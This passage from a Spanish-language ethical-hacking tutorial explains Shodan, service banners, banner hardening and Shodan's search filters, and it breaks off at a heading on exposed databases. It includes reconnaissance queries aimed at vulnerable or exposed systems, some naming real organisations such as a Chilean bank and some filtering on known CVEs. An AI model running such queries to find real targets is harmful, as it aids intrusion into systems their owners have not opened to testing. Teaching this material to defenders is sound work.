

**LA PARTE ATERRADORA:**

Shodan NO hackea nada. Solo muestra lo que **YA está público**:



**CASOS REALES ENCONTRADOS:**



**CÓMO TE AFECTA:**



**CÓMO PROTEGERTE:**



#### **2.1.4.6 En Resumen**

**Shodan es:**

* Motor de búsqueda de dispositivos IoT/servidores
* Escanea Internet 24/7
* Indexa TODO lo que responde
* Muestra configuraciones inseguras
* Herramienta LEGAL (solo lee lo publico)

**NO es:**

* Una herramienta de hacking
* Ilegal de usar
* Un exploit automático

#### **2.1.4.7 LEGALIDAD**

1. **Legal:** Buscar en Shodan  
2. **Legal:** Ver información publica  
  
1. **Ilegal:** Acceder a dispositivos sin permisos  
2. **Ilegal:** Usar passwords encontrados  
3. **Ilegal:** Explotar vulnerabilidades

Shodan es el "buscador del Internet de las Cosas" que expone lo mal configurado que está el mundo digital. Es simultáneamente una herramienta de seguridad invaluable y un recordatorio aterrador de cuán inseguro está todo

#### **2.1.4.8 BANNER**

**Banner =** Mensaje de identificación que un servicio envía cuando te conectas a el.

**Ejemplo práctico:**

Cuando te conectas al puerto 22 (SSH) de un servidor:

|  |
| --- |
| Te conectas → 200.1.1.1:22  El servidor responde:  SSH-2.0-OpenSSH_7.4 |

☝️ Ese es el **banner** = "Hola, soy OpenSSH versión 7.4"

**Otro ejemplo (puerto 80):**

|  |
| --- |
| Te conectas → servidor.com:80  Banner:  HTTP/1.1 200 OK  Server: Apache/2.2.15 (CentOS)  X-Powered-By: PHP/5.3.3 |

**¿Por qué importa?**

El banner **revela:**

* ✅ Qué software usa
* ✅ Qué versión tiene
* ✅ Sistema operativo
* ❌ Posibles vulnerabilidades

**En hacking ético:**



**En resumen:** Banner = tarjeta de presentación automática de un servicio que revela información técnica útil (o peligrosa si es vulnerable).

#### **2.1.4.9🛡️ BANNER SEGURO (Anti-vulnerable)**

Un banner seguro **oculta información** que podría ayudar a atacantes.

**❌ BANNER VULNERABLE (Malo):**



**Problemas:**

* ✅ Revela software exacto
* ✅ Revela versión específica
* ✅ Revela sistema operativo
* ❌ Atacante sabe exactamente qué exploits usar





  


#### **2.1.4.10 BANNER PERSONALIZADO (Nivel Pro):**



#### **2.1.4.11 Hardening**

Proceso de **reforzar la seguridad** de un sistema reduciendo su superficie de ataque.  
Ejemplo: desactivar servicios innecesarios, actualizar software, usar contraseñas seguras, configurar firewalls, etc.

### 2.1.5 Shodan: Comandos principales y consultas avanzadas

**Comandos principales**

1. **FILTROS TEMPORALES**

**after:dd/mm/yyyy** - Resultados después de una fecha

|  |
| --- |
| apache after:01/01/2025  → Servidores Apache descubiertos después del 1 enero 2025 |

**before:dd/mm/yyyy - Resultados antes de una fecha**

|  |
| --- |
| mysql before:31/12/2024  → Bases de datos MySQL encontradas antes del 31 dic 2024 |

**Uso práctico:**

|  |
| --- |
| "MongoDB Server Information" after:01/10/2025 country:CL  → MongoDB en Chile descubiertas recientemente (posibles nuevas vulnerabilidades) |

1. **FILTROS GEOGRÁFICOS**

**country:** - Código de país (2 letras)

|  |
| --- |
| apache country:US  apache country:CL  apache country:AR |

**city:** - Ciudad específica

|  |
| --- |
| "default password" city:Santiago  webcam city:"New York" |

**geo: - Coordenadas GPS**

|  |
| --- |
| # 2 parámetros: latitud, longitud  geo:42.9693,-72.4824  # 3 parámetros: lat, lon, rango en km  geo:42.9693,-72.4824,10  # 4 parámetros: área rectangular  geo:33.5,-111.9,33.4,-111.8 |

1. **FILTROS DE RED**

**net:** - Rango de red CIDR

|  |
| --- |
| net:200.1.1.0/24  → Todos los dispositivos en esa subred |

**ip: - IP específica (alias de net)**

|  |
| --- |
| ip:8.8.8.8 |

**org: - Organización/empresa**

|  |
| --- |
| org:"Telefonica Chile"  org:"Universidad de Chile" |

**isp: - Proveedor de internet**

|  |
| --- |
| isp:"Claro"  isp:"Movistar" |

**asn: - Número de sistema autónomo**

|  |
| --- |
| asn:AS15169  → Todo lo que pertenece a Google |

**Uso práctico:**

|  |
| --- |
| port:3306 org:"Banco de Chile"  → Bases de datos MySQL expuestas del Banco de Chile |

1. **FILTROS TECNICOS**

**port:** - Puerto específico

|  |
| --- |
| port:22 → SSH  port:3306 → MySQL  port:27017 → MongoDB  port:5900 → VNC |

**product:** - Software/producto

|  |
| --- |
| product:Apache  product:nginx  product:MySQL |

**version:** - Versión del software

|  |
| --- |
| product:Apache version:2.2.15 |

**os:** - Sistema operativo

|  |
| --- |
| os:Windows  os:"Ubuntu"  os:"CentOS" |

**hostname:** - Nombre de host completo

|  |
| --- |
| hostname:admin.empresa.com  hostname:*.gov |

**Uso práctico combinado:**

|  |
| --- |
| product:Apache version:2.2.15 country:CL  → Servidores Apache vulnerables en Chile |

1. **FILTROS DE VULNERABILIDADES**

**vuln:** - CVE específico

|  |
| --- |
| vuln:CVE-2014-0160  → Dispositivos con Heartbleed  vuln:CVE-2017-5638  → Apache Struts vulnerable |

**Uso práctico:**

|  |
| --- |
| vuln:CVE-2017-5689 country:US  → Intel AMT vulnerable en USA |

1. **FILTROS AVANZADOS**

**has_screenshot:true - Con captura de pantalla**



**has_ipv6:true - Con IPv6**



**server: - Header del servidor**



#### **2.1.5.1 CONSULTAS PRÁCTICAS AVANZADAS**

**🎥 EJEMPLO 1: "Server: yawcam" "Mime-Type: text/html"**





**🖥️ EJEMPLO 2: ESCRITORIO REMOTO (RDP)**

**  
**

**🗄️ EJEMPLO 3: BASES DE DATOS EXPUESTAS**

